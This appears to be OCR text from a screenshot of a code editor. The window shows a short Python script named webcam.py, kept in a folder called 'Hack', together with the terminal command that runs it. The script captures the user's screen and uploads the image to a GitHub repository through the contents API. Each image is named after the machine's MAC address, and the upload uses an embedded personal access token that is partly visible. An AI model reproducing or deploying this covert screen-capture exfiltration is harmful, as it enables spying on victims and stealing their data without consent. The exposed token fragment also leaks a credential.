 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
webcam.py exec.py
C: > Users > 16265 > Desktop > Hack > webcam.py > ...
1 import pyautogui
2 import requests
3 import base64
4 import uuid
5 import io
6
7 Byte = io.BytesIO()
8 pyautogui.screenshot().save(Byte, "PNG")
9 requests.put("https://api.github.com/repos/nahida-cn/Asset/contents/"+str(uuid.getnode())+".png", headers={"Authorization":"Bearer github_pat_11A7OJ4EQ0KM0HR9sjrbGr_krlzC
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/webcam.py
1
0 0 0 行 1，列 1 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
中 拼 0:36
2024/6/18